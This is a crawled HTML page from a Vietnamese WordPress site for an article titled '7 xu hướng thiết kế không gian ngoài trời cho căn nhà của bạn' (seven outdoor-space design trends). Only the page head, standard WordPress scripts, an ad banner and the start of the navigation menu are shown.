

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html
body_size: 17252
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"/>
<meta property="og:title" content="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/image-20210203094046-1.jpeg"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Không gian sống ngoài trời vốn là một hạng mục nhà ở được quan tâm trong nhiều năm qua, nhưng đại dịch Covid-19 đã thực sự nâng tầm quan trọng của việc có không gian riêng tư ngay bên ngoài căn nhà của mỗi gia đình.Dưới đây là một số xu hướng “hot” n"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"/>
<meta name="twitter:title" content="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"/>
<meta name="twitter:description" content="Không gian sống ngoài trời vốn là một hạng mục nhà ở được quan tâm trong nhiều năm qua, nhưng đại dịch Covid-19 đã thực sự nâng tầm quan trọng của việc có không gian riêng tư ngay bên ngoài căn nhà của mỗi gia đình.Dưới đây là một số xu hướng “hot” n"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/image-20210203094046-1.jpeg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; 7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn Dòng bình luận" href="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/7120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=7120' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "7 xu h\u01b0\u1edbng thi\u1ebft k\u1ebf kh\u00f4ng gian ngo\u00e0i tr\u1eddi cho c\u0103n nh\u00e0 c\u1ee7a b\u1ea1n",
    "description": "Kh\u00f4ng gian s\u1ed1ng ngo\u00e0i tr\u1eddi v\u1ed1n l\u00e0 m\u1ed9t h\u1ea1ng m\u1ee5c nh\u00e0 \u1edf \u0111\u01b0\u1ee3c quan t\u00e2m trong nhi\u1ec1u n\u0103m qua, nh\u01b0ng \u0111\u1ea1i d\u1ecbch Covid-19 \u0111\u00e3 th\u1ef1c s\u1ef1 n\u00e2ng t\u1ea7m quan tr\u1ecdng c\u1ee7a vi\u1ec7c c\u00f3 kh\u00f4ng gian ri\u00eang t\u01b0 ngay b\u00ean ngo\u00e0i c\u0103n nh\u00e0 c\u1ee7a m\u1ed7i gia \u0111\u00ecnh.D\u01b0\u1edbi \u0111\u00e2y l\u00e0 m\u1ed9t s\u1ed1 xu h\u01b0\u1edbng \u201chot\u201d n",
    "datePublished": "2021-03-04",
    "dateModified": "2021-03-04",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/image-20210203094046-1.jpeg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7120 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-739892267" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
